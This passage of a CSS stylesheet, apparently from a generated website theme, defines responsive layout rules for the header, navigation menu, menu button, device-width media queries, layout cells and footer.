   margin-left: 1%;
   margin-right: 1%;
   width: 46%;
   float: left;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.responsive .spsytkow-responsive-embed 
{
   height: 0;
   padding-bottom: 56.25%;
   /* 16:9 */
    position: relative;
}

.responsive .spsytkow-responsive-embed iframe,
.responsive .spsytkow-responsive-embed object,
.responsive .spsytkow-responsive-embed embed
{
   height: 100%;
   left: 0;
   position: absolute;
   top: 0;
   width: 100%;
}

.responsive .spsytkow-header 
{
   width: auto !important;
   max-width: none !important;
   min-height: 100px !important;
   min-width: 0 !important;
   margin-right: 1% !important;
   margin-left: 1% !important;
   text-align: left;
   padding: 0px 0px 18%;
}

.default-responsive .spsytkow-header 
{
   height: auto;
}

.default-responsive .spsytkow-header *
{
   position: relative;
   text-align: left;
   -webkit-transform: none !important;
   -moz-transform: none !important;
   -o-transform: none !important;
   -ms-transform: none !important;
   transform: none !important;
}

.default-responsive .spsytkow-header .spsytkow-headline, 
.default-responsive .spsytkow-header .spsytkow-slogan 
{
   display: block !important;
   top: 0 !important;
   left: 0 !important;
   margin: 2% !important;
   text-align: center !important;
}
    
.default-responsive .spsytkow-header .spsytkow-headline a, 
.default-responsive .spsytkow-header .spsytkow-slogan 
{
   white-space: normal !important;
}

.default-responsive .spsytkow-header .spsytkow-logo
{
   display: inline-block;
   margin: auto !important;
   left: auto;
   top: auto !important;
   width: 15%;
   height: 15%;
}

.responsive .spsytkow-header .spsytkow-slidenavigator 
{
   position: absolute;
}

.default-responsive .spsytkow-header .spsytkow-positioncontrol 
{
   display: block !important;
   position: relative !important;
   top: auto !important;
   right: auto !important;
   bottom: auto !important;
   left: auto !important;
   margin: 2% auto !important;
   width: auto !important;
   height: auto !important;
}

.responsive .spsytkow-header #spsytkow-flash-area
{
   display: none;
}

/* Search and other elements in header element directly */
.default-responsive .spsytkow-header>.spsytkow-textblock
{
   position: relative !important;
   display: block !important;
   margin: 1% auto !important;
   width: 75% !important;
   top: auto !important;
   right: auto !important;
   bottom: auto !important;
   left: auto !important;
}

.default-responsive .spsytkow-header .spsytkow-textblock 
{
   position: relative !important;
   display: block !important;
   margin: auto !important;
   left: 0 !important;
   right: 0 !important;
   top: auto !important;
   height: auto !important;
   width: auto;
   background-image: none;
}

/* '.spsytkow-header *' used noram align, but for '.spsytkow-textblock *' we must force align because of preview */
.responsive .spsytkow-header .spsytkow-textblock *
{
   text-align: center !important;
   visibility:hidden;
}

.default-responsive .spsytkow-header .spsytkow-shapes > .spsytkow-textblock,
.default-responsive .spsytkow-header .spsytkow-slide-item > .spsytkow-textblock
{
   display: none !important;
}

.default-responsive .spsytkow-header .spsytkow-shapes > .spsytkow-textblock *
{
   text-align: center !important;
   width: auto !important;
   height: auto !important;
   display: block;
}

.default-responsive .spsytkow-header .spsytkow-slider .spsytkow-textblock *
{
   text-align: center !important;
   width: auto !important;
   height: auto !important;
   display: block;
}

/* For icons like facebook, rss, etc. */
.responsive .spsytkow-header>.spsytkow-textblock>div 
{
   width: 100%;
}
/* dynamic width nav */
.responsive nav.spsytkow-nav,
.responsive .spsytkow-nav-inner
{
   width: auto !important;
   position: relative !important;
   top: auto !important;
   left: auto !important;
   right: auto !important;
   bottom: auto !important;
   margin-top: 0;
   margin-bottom: 0;
   min-width: 0;
   text-align: right !important;
}

.responsive nav.spsytkow-nav
{
   min-width: 1%;
}

.responsive .spsytkow-nav 
{
   padding-left: 0;
   padding-right: 0;
   margin-bottom: 20px;
}

/* full width hmenu, instead of inline-block */
.responsive .spsytkow-nav ul.spsytkow-hmenu 
{
   float: none;
   text-align: center;
   display: none;
}

/* elements on different lines */
.responsive .spsytkow-nav ul.spsytkow-hmenu li,
.responsive .spsytkow-hmenu-extra1,
.responsive .spsytkow-hmenu-extra2
{
   float: none;
   margin-top: 0px;
}

.responsive .spsytkow-widget-content .textwidget {
    display: none;
}
  
/* horizontal margins */
.responsive .spsytkow-nav ul.spsytkow-hmenu>li:first-child, 
.responsive .spsytkow-nav ul.spsytkow-hmenu>li:last-child, 
.responsive .spsytkow-nav ul.spsytkow-hmenu>li
{
   margin-left: 0;
   margin-right: 0;
}
 
/* separator */ 
.responsive .spsytkow-nav ul.spsytkow-hmenu>li:before
{
   display: none;
}

/* vertical distance between items */
.responsive .spsytkow-nav ul.spsytkow-hmenu a
{
   margin-top: 1px !important;
   margin-bottom: 1px !important;
   height: auto;
   white-space: normal;
}

.responsive .spsytkow-nav ul.spsytkow-hmenu>li:first-child>a
{
   margin-top: 0 !important;
}

.responsive .spsytkow-nav ul.spsytkow-hmenu>li:last-child>a
{
   margin-bottom: 0 !important;
}

/* fixes for extended menu */
.responsive .spsytkow-nav .ext, 
.responsive .spsytkow-nav ul.spsytkow-hmenu>li>ul, 
.responsive .spsytkow-nav ul.spsytkow-hmenu>li>ul>li,
.responsive .spsytkow-nav ul.spsytkow-hmenu>li>ul>li a
{
   width: auto !important;
}

/* submenu position on hover */
.responsive .spsytkow-nav ul.spsytkow-hmenu ul
{
   left: auto !important;
   right: auto !important;
   top: auto !important;
   bottom: auto !important;
   display: none !important;
}

.responsive .spsytkow-nav ul.spsytkow-hmenu li.active>ul
{
   display: block !important;
}
.responsive .spsytkow-nav ul.spsytkow-hmenu ul li.active>a
{
   font-weight: bold;
}

.spsytkow-nav .spsytkow-menu-btn 
{
   border: 1px solid #404040;
   border-radius: 3px;
   box-shadow: 0 0 3px 0 rgba(0, 0, 0, .2);
   display: none;
   -svg-background: linear-gradient(to bottom, #707070 0, #000 100%);
   background: -ms-linear-gradient(top, #707070 0, #000 100%);
   background: -moz-linear-gradient(top, #707070 0, #000 100%);
   background: -o-linear-gradient(top, #707070 0, #000 100%);
   background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #707070), color-stop(1, #000));
   background: -webkit-linear-gradient(top, #707070 0, #000 100%);
   background: linear-gradient(to bottom, #707070 0, #000 100%);
   margin: 3px;
   outline: none;
   padding: 5px;
   position: relative;
   vertical-align: bottom;
   width: 20px;
}

.spsytkow-nav .spsytkow-menu-btn span 
{
   background: #E0E0E0;
   border-radius: 2px;
   display: block;
   height: 3px;
   margin: 3px 1px;
   position: relative;
   -moz-transition: background .2s;
   -o-transition: background .2s;
   -webkit-transition: background .2s;
   transition: background .2s;
}

.spsytkow-nav .spsytkow-menu-btn:hover span
{
   background: #f3f3f3;
}

.responsive .spsytkow-nav .spsytkow-menu-btn 
{
   display: inline-block;
}

.responsive .spsytkow-nav .spsytkow-hmenu.visible 
{
   display: block;
}

.responsive .spsytkow-nav ul.spsytkow-hmenu>li>ul>li:first-child:after 
{
   display: none;
}

.responsive .spsytkow-sheet
{
   width: auto !important;
   min-width: 240px !important;
   max-width: none !important;
   margin-right: 1% !important;
   margin-left: 1% !important;
}

#spsytkow-resp {
   display: none;
}

@media all and (max-width: 999px)
{
    #spsytkow-resp, #spsytkow-resp-t { display: block; }
    #spsytkow-resp-m { display: none; }
}

@media all and (max-width: 480px)
{
    #spsytkow-resp, #spsytkow-resp-m { display: block; }
    #spsytkow-resp-t { display: none; }
}

#spsytkow-resp-desktop {
   display: none;
}
#spsytkow-resp-tablet-landscape {
   display: none;
}
#spsytkow-resp-tablet-portrait {
   display: none;
}
#spsytkow-resp-phone-landscape {
   display: none;
}
#spsytkow-resp-phone-portrait {
   display: none;
}

@media (min-width: 1200px)
{
    #spsytkow-resp-desktop { display: block; }
}

@media (min-width: 980px) and (max-width: 1199px)
{
    #spsytkow-resp-tablet-landscape { display: block; }
}

@media (min-width: 768px) and (max-width: 979px)
{
    #spsytkow-resp-tablet-portrait { display: block; }
}

@media (min-width: 480px) and (max-width: 767px)
{
    #spsytkow-resp-phone-landscape { display: block; }
}

@media (max-width: 479px)
{
    #spsytkow-resp-phone-portrait { display: block; }
}
.responsive .spsytkow-content-layout, 
.responsive .spsytkow-content-layout-row, 
.responsive .spsytkow-layout-cell 
{
   display: block;
}

.responsive .spsytkow-layout-cell 
{
   width: auto !important;
   height: auto !important;
}

.responsive .spsytkow-content-layout:after, 
.responsive .spsytkow-content-layout-row:after, 
.responsive .spsytkow-layout-cell:after 
{
   content: ".";
   display: block;
   height: 0;
   clear: both;
   visibility: hidden;
}

.responsive .responsive-tablet-layout-cell,
.responsive.responsive-tablet .spsytkow-footer .spsytkow-content-layout .spsytkow-layout-cell 
{
   margin: 1%;
   width: 98% !important;
   float: left;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.responsive .responsive-layout-row-2 .responsive-tablet-layout-cell,
.responsive.responsive-tablet .spsytkow-footer .spsytkow-content-layout .responsive-layout-row-2 .spsytkow-layout-cell
{
   width: 48% !important;
}

.responsive .responsive-layout-row-3 .responsive-tablet-layout-cell,
.responsive.responsive-tablet .spsytkow-footer .spsytkow-content-layout .responsive-layout-row-3 .spsytkow-layout-cell
{
   width: 31% !important;
}
.responsive .spsytkow-post
{
   border-radius: 0;
}

.responsive .spsytkow-footer-inner
{
   width: auto;
   padding: 2% !important;
}

